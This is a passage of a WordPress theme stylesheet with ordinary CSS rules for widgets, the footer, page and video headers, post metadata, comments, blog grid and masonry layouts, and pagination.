RSS widget
--------------------------------------------------------------*/

.widget_recent_entries .post-date,
.widget_rss .rss-date {
  margin-left: 12px;
  font-size: 11px;
}

/*--------------------------------------------------------------
Search widget
--------------------------------------------------------------*/

.searchform,
.wp-block-search__inside-wrapper {
  position: relative;
}
.gp-search-bar,
.wp-block-search__input {
  position: relative;
  float: left;
  padding-right: 45px;
  width: 100%;
}
.searchform .accessibly-hidden {
  display: none;
}
.gp-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  padding: 9px 10px;
  border-radius: 100%;
  font-weight: normal;
  border: 0;
}
.wp-block-search__button {
  border: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-search-submit {
    padding: 7px;
  }
}
.gp-search-submit:before {
  content: "\f002";
  font-family: "FontAwesome";
}
doesnotexist:-o-prefocus,
.gp-search-submit {
  /* Opera fix */
  padding: 8px 10px;
}

/*--------------------------------------------------------------
Calendar widget
--------------------------------------------------------------*/

#wp-calendar {
  margin: 0 auto;
}
#wp-calendar th {
  border: 0;
  text-align: center;
  font-weight: bold;
}
#wp-calendar td {
  padding: 8px 0;
  border: 0;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
  text-align: right;
  font-weight: bold;
}

/*--------------------------------------------------------------------------------------

7 - Footer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

#gp-footer {
  float: left;
  overflow: hidden;
  width: 100%;
}
#gp-footer-3d {
  float: left;
  overflow: hidden;
  width: 100%;
  height: 60px;
}
#gp-footer-3d .gp-first-widget-bend {
  float: left;
  overflow: hidden;
  width: 30%;
  height: 60px;
  margin-left: 30px;
  -webkit-transform: skewX(-45deg);
  -moz-transform: skewX(-45deg);
  transform: skewX(-45deg);
}
.wpengine-promo {
  display: none;
}

/*--------------------------------------------------------------
Footer widgets
--------------------------------------------------------------*/

#gp-footer-widgets {
  float: left;
  overflow: hidden;
  padding: 50px 0 10px;
  width: 100%;
}
.gp-footer-widget {
  float: left;
  margin-left: 6%;
}
.gp-footer-widget:first-child {
  margin-left: 0;
}
.gp-footer-whole {
  width: 100%;
}
.gp-footer-half {
  width: 47%;
}
.gp-footer-third {
  width: 29.33%;
}
.gp-footer-fourth {
  width: 20.5%;
}
.gp-footer-fifth {
  width: 15.2%;
}
#gp-footer-widgets.gp-footer-larger-first-col {
  padding: 0;
}
.gp-footer-larger-first-col .gp-footer-1 {
  width: 30%;
  margin-right: 6%;
  padding: 30px;
}
.gp-footer-larger-first-col .gp-footer-cols {
  float: left;
  width: 64%;
  padding: 50px 0 10px;
}
.gp-footer-widget .widgettitle {
  text-transform: none;
}

/*--------------------------------------------------------------
Copyright
--------------------------------------------------------------*/

/* General  ************************************/

#gp-copyright {
  position: relative;
  float: left;
  padding: 20px 0;
  width: 100%;
}

/* Copyright Text  ************************************/

#gp-copyright-text {
  float: left;
}

/* Social Icons ************************************/

#gp-copyright .gp-social-icons {
  float: right;
  text-align: right;
}
#gp-copyright .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
}
#gp-copyright .gp-social-icons a:first-child {
  margin-left: 30px;
}

/* Footer Navigation  ************************************/

#gp-footer-nav {
  float: right;
  padding: 0;
}
#gp-footer-nav .menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#gp-footer-nav .menu li:before {
  margin: 0 10px;
  content: "|";
}
#gp-footer-nav .menu li:first-child:before {
  margin: 0;
  content: "";
}
#gp-footer-nav .menu > li > a {
  padding: 0;
  font-size: 11px;
}
#gp-footer-nav .menu li:hover > .sub-menu {
  display: none;
}
#gp-footer-nav .menu > li.menu-item-has-children > a:first-child:hover:after {
  content: "";
}

/*--------------------------------------------------------------
Back to top button
--------------------------------------------------------------*/

#gp-to-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 53px;
  z-index: 9999;
  overflow: hidden;
  padding: 12px 15px;
  border-radius: 3px;
  font-size: 12px;
  line-height: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#gp-to-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*--------------------------------------------------------------
Footer advertisement
--------------------------------------------------------------*/

#gp-footer-area {
  float: left;
  margin-bottom: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

8 - Page Headers

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Headers
--------------------------------------------------------------*/

/* Page header ************************************/

.gp-page-header {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
}
.gp-page-header .gp-container {
  overflow: hidden;
}
.gp-page-header .gp-entry-title {
  margin: 0 0 10px 0;
}
.gp-page-header .gp-entry-title,
.gp-page-header .gp-subtitle {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-page-header .gp-entry-title.gp-has-subtitle:after {
  content: "";
  display: block;
  margin: 10px auto 0 auto;
  height: 1px;
  width: 80%;
}
.gp-page-header .gp-subtitle {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-page-header .gp-hub-awards {
  margin-bottom: 15px;
}
.gp-page-header .gp-entry-cats {
  margin-bottom: 10px;
}
.gp-page-header .gp-entry-meta {
  margin-bottom: 10px;
  letter-spacing: 2px;
}
.gp-page-header .avatar {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
}
.gp-page-header .gp-author-meta {
  text-align: left;
}
.gp-page-header .gp-author-meta .gp-subtitle {
  font-size: 18px;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0;
}
.gp-parallax {
  opacity: 0;
}

/* Video header ************************************/

.gp-video-header {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.gp-video-header iframe,
.gp-video-header video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.gp-video-header iframe,
.gp-video-header .gp-full-video {
  height: 100%;
  width: 100%;
  z-index: 8995;
  background: #000;
}
.gp-teaser-video {
  width: 100%;
  height: auto;
}
.gp-play-video-button-wrapper {
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
}
.gp-play-video-button {
  display: block;
  margin: auto;
  border-radius: 100%;
  border: 3px solid #fff;
  color: #fff !important;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  width: 60px;
  height: 60px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -o-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
}
.gp-play-video-button:hover {
  background: rgba(0, 0, 0, 0.7);
}
.gp-play-video-button:before {
  content: "\f04b";
  font-family: "FontAwesome";
  font-size: 24px;
  line-height: 53px;
  margin-left: 4px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 8996;
  cursor: pointer;
  font-size: 20px;
  color: rgba(255, 255, 255, 0.3);
}
.gp-close-video-button:before {
  content: "\f00d";
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*--------------------------------------------------------------------------------------

9 - Posts/Pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Post Navigation
--------------------------------------------------------------*/

/* Breadcrumbs  ************************************/

#breadcrumbs {
  margin: 20px 0 0 0;
  font-size: 11px;
}
#breadcrumbs a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Entry header
--------------------------------------------------------------*/

.gp-entry-header {
  margin: 0 0 40px 0;
}
.gp-entry-header .entry-meta {
  border-top-width: 0 !important;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.gp-entry-header > div:last-child {
  margin-bottom: 0;
}
.gp-entry-header .gp-subtitle {
  margin: 0 0 10px 0;
}

/*--------------------------------------------------------------
Entry title
--------------------------------------------------------------*/

.gp-entry-title {
  margin: 0 0 20px 0;
}

/*--------------------------------------------------------------
Entry meta
--------------------------------------------------------------*/

.gp-entry-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-header .gp-entry-meta {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-entry-meta a:hover {
  text-decoration: underline;
}
.gp-post-meta {
  margin-right: 10px;
}
.gp-post-meta:before {
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-meta-author:before {
  content: "\f007";
}
.gp-meta-date:before {
  content: "\f017";
}
.gp-meta-comments:before {
  content: "\f086";
}
.gp-meta-views:before {
  content: "\f06e";
}
.gp-meta-followers:before {
  content: "\f06e";
}
.gp-meta-cats:before {
  content: "\f07c";
}
.gp-entry-cats {
  line-height: 1;
}
.gp-entry-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin-bottom: 3px;
}
.gp-entry-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-entry-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-entry-tags a,
.tagcloud a {
  display: inline-block;
  margin-bottom: 4px;
  padding: 0 4px;
  line-height: 1;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-entry-tags a:hover {
  text-decoration: underline;
}

/* Hub meta ************************************/

.gp-hub-awards {
  line-height: 1;
}
.gp-hub-award {
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  color: #fff;
  padding: 6px 8px;
  white-space: nowrap;
  text-shadow: none;
  line-height: 1;
  border-radius: 4px;
}
.gp-hub-award i {
  margin-right: 5px;
}

/*--------------------------------------------------------------
Post thumbnails
--------------------------------------------------------------*/

.gp-post-thumbnail {
  max-width: 100%;
  position: relative;
  line-height: 0;
  z-index: 1;
}
.gp-post-thumbnail > div {
  position: relative;
}
.gp-mobile-image {
  display: none;
}

/*--------------------------------------------------------------
Featured content
--------------------------------------------------------------*/

.gp-entry-featured .gp-image-wrap-left,
.gp-entry-featured .gp-image-align-left {
  float: left;
}
.gp-entry-featured .gp-image-wrap-right,
.gp-entry-featured .gp-image-align-right {
  float: right;
}
.gp-entry-content .gp-image-align-left,
.gp-entry-content .gp-image-align-right {
  overflow: hidden;
}
.gp-entry-featured .gp-image-wrap-left {
  margin: 0 15px 10px 0;
}
.gp-entry-featured .gp-image-wrap-right {
  margin: 0 0 10px 15px;
}
.gp-entry-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-entry-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-entry-featured .gp-image-above {
  margin-bottom: 32px;
  text-align: center;
}

/*--------------------------------------------------------------
Post formats
--------------------------------------------------------------*/

/* Audio format ************************************/

.gp-post-format-audio-content {
  max-width: 100% !important;
}

/* Gallery format ************************************/

.gp-post-format-gallery-content p,
.gp-post-format-gallery-content .wp-caption-text {
  display: none;
}
.gp-post-format-gallery-content .gallery-item {
  margin: 0 !important;
}

/* Gallery slider format ************************************/

.gp-image-above.gp-post-format-gallery-slider.gp-slider,
.gp-portfolio-row .gp-slider {
  width: auto !important;
}
.gp-image-above.gp-post-format-gallery-slider.gp-slider {
  margin-bottom: 18px;
}

/* Quote format ************************************/

.gp-post-format-quote-content {
  padding: 0 !important;
  max-width: 100% !important;
}
.gp-post-format-quote-content blockquote {
  margin: 0;
  padding-right: 40px;
}

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

.gp-entry-content {
  word-wrap: break-word;
  margin: 0 auto 32px auto;
}
.gp-entry-content p:first-child,
.gp-entry-content p {
  margin-bottom: 24px;
}
.gp-entry-content p:last-child {
  margin: 0;
}
.gp-image-align-left.gp-entry-content,
.gp-image-align-right.gp-entry-content {
  overflow: hidden;
}
.gp-pagination-numbers.gp-entry-pagination {
  margin-top: 20px;
}

/*--------------------------------------------------------------
Post section headers
--------------------------------------------------------------*/

.gp-post-section-header {
  position: relative;
  text-align: center;
  width: 100%;
  margin: 0 0 30px 0;
}
.gp-post-section-header h3 {
  font-weight: bold;
  font-size: 20px;
  position: relative;
  z-index: 2;
  margin: 0;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
.gp-post-section-header-line {
  border-top-width: 0 !important;
  position: absolute;
  z-index: 1;
  width: 100%;
  top: 10px;
  left: 0;
}

/*--------------------------------------------------------------
Author Info Panel
--------------------------------------------------------------*/

.gp-author-info {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
  padding: 30px;
}
.gp-author-meta {
  overflow: hidden;
}
.gp-author-info .avatar {
  float: left;
  margin-right: 20px;
  width: 80px;
  height: 80px;
}
.gp-author-info .gp-author-name {
  margin-bottom: 10px;
  font-weight: bold;
  font-size: 14px;
}
.gp-author-social-icons {
  overflow: hidden;
  width: 100%;
  clear: both;
  margin-top: 5px;
}
.gp-author-social-icons a {
  float: left;
  display: block;
  font-family: "FontAwesome";
  margin-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-twitter-icon:before {
  content: "\f099";
}
.gp-facebook-icon:before {
  content: "\f09a";
}
.gp-google-plus-icon:before {
  content: "\f0d5";
}
.gp-pinterest-icon:before {
  content: "\f0d2";
}
.gp-youtube-icon:before {
  content: "\f16a";
}
.gp-vimeo-icon:before {
  content: "\f27d";
}
.gp-flickr-icon:before {
  content: "\f16e";
}
.gp-linkedin-icon:before {
  content: "\f0e1";
}
.gp-instagram-icon:before {
  content: "\f16d";
}

/*--------------------------------------------------------------
Related Posts
--------------------------------------------------------------*/

.gp-related-wrapper {
  position: relative;
  overflow: hidden;
  width: 100%;
  clear: both;
}
.gp-related-wrapper .gp-loop-title {
  line-height: 22px;
  font-size: 16px;
  margin: 0;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

/* Comment List ************************************/

#comments {
  position: relative;
  overflow: hidden;
  width: 100%;
}
#comments ol.commentlist {
  width: 100%;
  list-style: none;
  margin: 0;
}
#comments ol.commentlist li {
  position: relative;
  margin: 0 0 20px 0;
  padding: 0;
  border: 0;
  list-style: none;
  word-wrap: break-word;
}
#comments ol.commentlist li .comment_container {
  border-top-width: 0 !important;
  overflow: hidden;
  padding-bottom: 20px;
}
#comments ol.commentlist > li:last-child .comment_container {
  border: 0;
}
#comments ol.commentlist .children li.comment {
  margin: 20px 0 0 20px;
}
#comments ol.commentlist li .avatar {
  position: relative;
  top: 0;
  left: 0;
  float: left;
  margin: 0;
  width: 60px;
  height: auto;
}
#comments .bypostauthor .avatar {
}
#comments ol.commentlist li .gp-comment-content {
  margin: 0 0 0 80px;
}
#comments ol.commentlist li .gp-comment-content .meta {
  margin: 0 0 3px;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"] {
  font-weight: normal;
}
#comments ol.commentlist li .gp-comment-content [itemprop="author"]:after {
  content: "\0000a0\·\0000a0";
}
.comment-reply-link {
  display: block;
  margin-top: 10px;
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
}

/* Comment Form ************************************/

#respond {
  position: relative;
  text-align: center;
}
#respond p {
  text-align: left;
}
#reply-title {
  position: relative;
  z-index: 2;
  margin: 0 0 30px;
  font-weight: bold;
  font-size: 20px;
  line-height: 1;
  display: inline-block;
  padding: 0 10px;
}
#commentform .required {
  font-weight: bold;
}
#commentform p {
  margin: 10px 0;
}
#commentform .form-submit {
  margin-bottom: 0;
}
#commentform {
  text-align: left;
}
#commentform input,
#commentform textarea {
  display: block;
}
#commentform .form-allowed-tags {
  display: none;
}
.commentlist #respond {
  margin: 20px 0 0;
  padding-left: 80px;
}
.commentlist #reply-title {
  display: block;
  padding: 0;
  margin: 0 0 10px;
  text-align: left;
}
.commentlist .gp-post-section-header-line {
  display: none;
}
#cancel-comment-reply-link {
  font-weight: bold;
  font-size: 12px;
  line-height: 1;
  display: block;
  margin-top: 10px;
}
#comments ul.page-numbers {
  margin-bottom: 40px !important;
}

/*--------------------------------------------------------------------------------------

10 - Post Categories

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-filter-wrapper {
  float: right;
  width: 100%;
  position: relative;
  margin: 4px 0 30px 0;
  text-align: right;
}
.gp-vc-element .element-title + .gp-filter-wrapper {
  margin: -5px 0 0 0;
}
.gp-filter-wrapper .gp-element-title-line {
  margin-top: 10px;
}
.gp-vc-element .gp-filter-wrapper .gp-element-title-line {
  display: none;
}
.gp-filter-menu-wrapper {
  float: right;
  position: relative;
  z-index: 2;
  margin: 0 5px 0 10px;
}
.gp-vc-element .gp-filter-menu-wrapper {
  margin: 0;
}
.gp-filter-menu {
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
  border-radius: 4px;
  font-weight: 600;
  margin-left: 10px;
  padding: 5px 35px 5px 10px;
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
}
.gp-filter-menu:first-child {
  margin-left: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-filter-menu {
    padding: 5px 15px 5px 10px;
  }
}
.gp-inner-loop:before {
  content: " ";
  display: block;
  visibility: hidden;
  background: none;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
}
.gp-inner-loop.gp-filter-loading section {
  opacity: 0.2;
}

/*--------------------------------------------------------------
Wrapper
--------------------------------------------------------------*/

.gp-blog-wrapper {
  position: relative;
  width: 100%;
  clear: both;
}
.gp-inner-loop {
  overflow: hidden;
  width: 100%;
}
.gp-inner-loop section {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
}
.gp-inner-loop section.gp-no-margin {
  margin-bottom: 20px;
}
.gp-inner-loop section.gp-no-margin .gp-post-thumbnail > div {
  margin-bottom: 0;
}
.gp-blog-standard section:last-child,
.gp-blog-large section:last-child {
  margin-bottom: 0 !important;
}
section.sticky {
  padding: 20px;
}

/*--------------------------------------------------------------
Loop title
--------------------------------------------------------------*/

.gp-loop-title {
  clear: none;
  margin: 0 0 10px 0;
}
.gp-post-thumbnail .gp-loop-title {
  z-index: 1;
  position: absolute;
  bottom: 20px;
  left: 20px;
  margin: 0;
  padding-right: 20px;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}

/*--------------------------------------------------------------
Loop featured content
--------------------------------------------------------------*/

.gp-loop-featured {
  position: relative;
}
.gp-loop-featured .gp-image-wrap-left,
.gp-loop-featured .gp-image-align-left {
  float: left;
}
.gp-loop-featured .gp-image-wrap-right,
.gp-loop-featured .gp-image-align-right {
  float: right;
}
.gp-image-align-left.gp-loop-content,
.gp-image-align-right.gp-loop-content {
  overflow: hidden;
}
.gp-loop-featured .gp-image-wrap-left {
  margin: 0 20px 10px 0;
}
.gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 10px 20px;
}
.gp-loop-featured .gp-image-align-left {
  margin: 0 20px 0 0;
}
.gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 20px;
}
.gp-loop-featured .gp-image-above {
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
Loop meta
--------------------------------------------------------------*/

.gp-loop-meta {
  position: relative;
  font-size: 11px;
  line-height: 17px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.gp-loop-meta a:hover {
  text-decoration: underline;
}
.gp-loop-cats {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-cats a {
  display: inline-block;
  line-height: 1;
  font-size: 11px;
  padding: 5px 6px;
  text-shadow: none;
  margin: 0 3px 3px 0;
}
.gp-hub-awards {
  margin-bottom: 10px;
  line-height: 1;
}
.gp-loop-tags {
  margin: 0 0 40px 0;
  font-size: 11px;
  line-height: 17px;
  text-transform: uppercase;
}
.gp-loop-tags:before {
  content: "\f02c";
  font-family: "FontAwesome";
  margin-right: 5px;
  -webkit-font-smoothing: antialiased;
}
.gp-loop-tags a {
  display: inline-block;
  margin-bottom: 4px;
  line-height: 1;
  font-size: 11px;
  padding: 0 4px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-loop-tags a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
Loop content
--------------------------------------------------------------*/

.gp-loop-content > div:last-child {
  margin-bottom: 0;
}
.gp-loop-text {
  font-size: 15px;
  line-height: 23px;
  margin: 0 0 10px 0;
}
.gp-loop-text > p:first-child {
  margin: 0;
}
.gp-read-more {
  margin-left: 5px;
}
.gp-no-items-found {
  clear: both;
  display: block;
  margin-bottom: 30px;
}
.gp-pagination-numbers {
  margin-top: 30px;
  line-height: 0;
}
section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Large blog
--------------------------------------------------------------*/

.gp-blog-large section {
  margin-bottom: 80px;
}
.gp-blog-large .gp-loop-content.gp-image-above {
  margin: 0 auto;
}
.gp-blog-large .gp-loop-title,
.gp-blog-large .gp-loop-cats,
.gp-blog-large .gp-loop-meta {
  margin: 0 0 15px 0;
}
.gp-blog-large .gp-loop-text {
  margin: 0 0 20px 0;
}
.gp-blog-large .gp-loop-featured .gp-image-above {
  margin-bottom: 32px;
}
.gp-loop-divider {
  margin: 80px 0 0 0;
}
.sticky .gp-loop-divider {
  display: none;
}
.gp-loop-divider:before {
  content: "";
  position: absolute;
  left: 25%;
  bottom: 0;
  height: 1px;
  width: 50%;
  border-width: 0 !important;
  border-top-width: 4px !important;
  border-style: double !important;
}
section:last-child .gp-loop-divider {
  display: none;
}
.gp-blog-large .gp-pagination-numbers {
  margin-top: 80px;
}
.gp-blog-large section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Small blog
--------------------------------------------------------------*/

.gp-blog-small-size section {
  margin-bottom: 15px;
}
.gp-blog-small-size .gp-loop-title,
.gp-blog-small-size .gp-loop-cats,
.gp-blog-small-size .gp-loop-meta {
  margin: 0 0 5px 0;
}
.gp-blog-small-size .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-blog-small-size .gp-loop-text {
  margin: 0 0 10px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-left {
  margin: 0 15px 5px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-right {
  margin: 0 0 5px 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-left {
  margin: 0 15px 0 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-right {
  margin: 0 0 0 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-above {
  margin-bottom: 12px;
}
.gp-blog-small-size .gp-pagination-numbers {
  margin-top: 15px;
}
.gp-blog-small-size section + .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog columns
--------------------------------------------------------------*/

.gp-blog-columns-1 section {
  margin-right: 0;
  width: 100%;
}
.gp-blog-columns-2 section {
  width: 49%;
  margin-right: 2%;
}
.gp-blog-columns-3 section {
  width: 32%;
  margin-right: 2%;
}
.gp-blog-columns-4 section {
  width: 23.5%;
  margin-right: 2%;
}
.gp-blog-columns-5 section {
  width: 18.4%;
  margin-right: 2%;
}
.gp-blog-columns-6 section {
  width: 15%;
  margin-right: 2%;
}
.gp-blog-columns-2 section:nth-of-type(2n),
.gp-blog-columns-3 section:nth-of-type(3n),
.gp-blog-columns-4 section:nth-of-type(4n),
.gp-blog-columns-5 section:nth-of-type(5n),
.gp-blog-columns-6 section:nth-of-type(6n) {
  margin-right: 0;
}
.gp-blog-columns-2 section:nth-of-type(2n + 1),
.gp-blog-columns-3 section:nth-of-type(3n + 1),
.gp-blog-columns-4 section:nth-of-type(4n + 1),
.gp-blog-columns-5 section:nth-of-type(5n + 1),
.gp-blog-columns-6 section:nth-of-type(6n + 1) {
  clear: left;
}
[class*="gp-blog-columns"] .gp-pagination-numbers {
  margin-top: 0;
}

/*--------------------------------------------------------------
Blog masonry
--------------------------------------------------------------*/

/* General ************************************/

.gp-blog-masonry .gp-inner-loop {
  opacity: 0;
  width: 100%;
}
.gp-blog-masonry section {
  position: relative;
  display: inline-block;
  width: 49.167%;
  margin: 0 0 20px 0;
  padding: 30px;
}
.gp-no-sidebar .gp-blog-masonry section,
.gp-fullwidth .gp-blog-masonry section {
  width: 32.222%;
}
.gp-blog-masonry section:before {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 3;
  font-size: 18px;
  font-family: "FontAwesome";
  padding: 20px 10px;
  line-height: 0;
  -webkit-font-smoothing: antialiased;
}
.gp-blog-masonry section.format-standard:before {
  content: "\f016";
}
.gp-blog-masonry section.format-video:before {
  content: "\f03d";
}
.gp-blog-masonry section.format-audio:before {
  content: "\f001";
}
.gp-blog-masonry section.format-gallery:before {
  content: "\f03e";
}
.gp-blog-masonry section.format-quote:before {
  content: "\f10e";
}
.gp-blog-masonry section.format-link:before {
  content: "\f0c1";
}
.gp-blog-masonry section:not(.has-post-thumbnail).format-quote {
  padding: 0;
}
.gp-blog-masonry .gp-loop-featured {
  display: block;
  max-width: none;
  margin-top: -30px;
  margin-right: -30px;
  margin-left: -30px;
}
.gp-blog-masonry
  section:not(.has-post-thumbnail).format-quote
  .gp-loop-featured {
  margin: 0;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-left,
.gp-blog-masonry .gp-loop-featured .gp-image-align-left {
  margin-right: 20px;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-right,
.gp-blog-masonry .gp-loop-featured .gp-image-align-right {
  margin-left: 20px;
  margin-right: 0;
}
.gp-blog-masonry
  section
  .gp-post-format-audio-content
  .mejs-container
  .mejs-controls {
  padding-right: 35px;
}
.gp-blog-masonry section .gp-post-format-quote-content blockquote:before {
  content: "";
}
.gp-blog-masonry .gp-pagination-numbers {
  margin-top: 0;
  opacity: 0;
}

/* Isotope ************************************/

.gp-gutter-size {
  width: 1.6665%;
}
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
  pointer-events: none;
}
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/*--------------------------------------------------------------
Page numbers
--------------------------------------------------------------*/

ul.page-numbers {
  position: relative;
  overflow: hidden;
  width: 100%;
  text-align: center;
  font-size: 11px;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
ul.page-numbers,
ul.page-numbers li,
ul.page-numbers > span,
.gp-pagination.gp-entry-pagination ul.page-numbers > a {
  display: inline-block;
  margin: 0 2px !important;
  padding: 0;
  list-style: none;
  font-size: 0;
}
ul.page-numbers .page-numbers {
  display: inline-block;
  margin: 0;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  line-height: 35px;
  font-size: 10px;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
.gp-pagination.gp-entry-pagination ul.page-numbers .page-numbers {
  margin: 0;
}
ul.page-numbers .page-numbers.prev {
  padding-right: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.next {
  padding-left: 2px;
  font-size: 0;
}
ul.page-numbers .page-numbers.prev:before {
  content: "\f053";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
ul.page-numbers .page-numbers.next:before {
  content: "\f054";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-fullwidth #gp-content > div:last-child > .gp-pagination-numbers {
  margin-bottom: 30px;
}

/*--------------------------------------------------------------
Page arrows
--------------------------------------------------------------*/

.gp-pagination-arrows {
  margin: 0;
  position: absolute;
  top: 10px;
  right: 30px;
}
.gp-pagination-arrows .prev,
.gp-pagination-arrows .next {
  float: left;
  line-height: 1;
}
.gp-pagination-arrows .next {
  margin-left: 10px !important;
}
.gp-pagination-arrows .prev:before {
  content: "\f0d9";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-pagination-arrows .next:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
